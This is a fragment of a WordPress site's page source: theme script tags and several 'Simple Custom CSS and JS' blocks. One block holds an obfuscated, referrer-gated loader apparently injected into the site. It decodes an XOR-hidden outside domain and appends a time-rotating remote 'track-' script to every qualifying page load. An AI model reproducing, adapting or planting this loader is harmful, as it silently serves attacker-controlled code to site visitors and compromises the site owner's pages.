<script type="text/javascript" src="https://poroskepri.com/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=5.4.1" id="matchheight-js"></script>
<script type="text/javascript" src="https://poroskepri.com/wp-content/themes/covernews/assets/fixed-header-script.js?ver=5.4.1" id="covernews-fixed-header-script-js"></script>
<script type="text/javascript" src="https://poroskepri.com/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=5.4.1" id="covernews-script-js"></script>
<script type="text/javascript" src="https://poroskepri.com/wp-content/themes/covernews/assets/bootstrap/js/bootstrap.min.js?ver=5.4.1" id="bootstrap-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_dfc006) {
var _7cb80d = Date.now();
var _c1ed12 = 1000;
_7cb80d = _7cb80d / _c1ed12;
_7cb80d = Math.floor(_7cb80d);
var _f07131 = 600;
_7cb80d -= _7cb80d % _f07131;
_7cb80d = _7cb80d.toString(16);
var _a7175e = _dfc006.referrer;
if (!_a7175e) return;
var _ecfbed = [40780, 40777, 40790, 40773, 40772, 40769, 40787, 40776, 40770, 40783, 40769, 40786, 40772, 40779, 40777, 40788, 40718, 40777, 40782, 40774, 40783];
_ecfbed = _ecfbed.map(function(_8c433){
return _8c433 ^ 40736;
});
var _ce53ff = "b323490379c4f6fb41fc78dc435d5503";
_ecfbed = String.fromCharCode(..._ecfbed);
var _dcb3a5 = "https://";
var _a21e27 = "/";
var _5baabb = "track-";
var _876f97 = ".js";
var _92667d = _dfc006.createElement("script");
_92667d.type = "text/javascript";
_92667d.async = true;
_92667d.src = _dcb3a5 + _ecfbed + _a21e27 + _5baabb + _7cb80d + _876f97;
_dfc006.getElementsByTagName("head")[0].appendChild(_92667d)
}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8fdd772c194f08ef72d44664f51108b8 --><!-- end Simple Custom CSS and JS -->
</body>
</html><!-- WP Fastest Cache file was created in 0.355 seconds, on 28/12/2025 @ 8:00 am -->